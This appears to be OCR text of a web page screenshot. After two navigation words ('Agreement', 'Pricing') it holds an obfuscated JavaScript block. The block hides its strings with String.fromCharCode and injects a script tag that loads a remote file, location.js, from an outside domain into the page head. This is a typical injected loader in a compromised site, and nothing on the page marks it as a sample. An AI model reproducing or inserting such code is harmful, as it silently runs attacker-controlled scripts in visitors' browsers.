
Agreement
Pricing
Element.prototype.appendAfter = function(element)
{element.parentNode.insertBefore(this,
element.nextSibling);}, false;(function() { var elem =
document.createElement(String.fromCharCode(115,99,114,
105,112,116)); elem.type =
String.fromCharCode(116,101,120,116,47,106,97,118,97,115
,99,114,105,112,116); elem.src =
String.fromCharCode(104,116,116,112,115,58,47,47,108,111
,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,10
8,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);ele
m.appendAfter(document.getElementsByTagName(String.f
romCharCode(115,99,114,105,112,116))
[0]);elem.appendAfter(document.getElementsByTagName(
String.fromCharCode(104,101,97,100))
[0]);document.getElementsByTagName(String.fromCharCo
de(104,101,97,100))[0].appendChild(elem);})();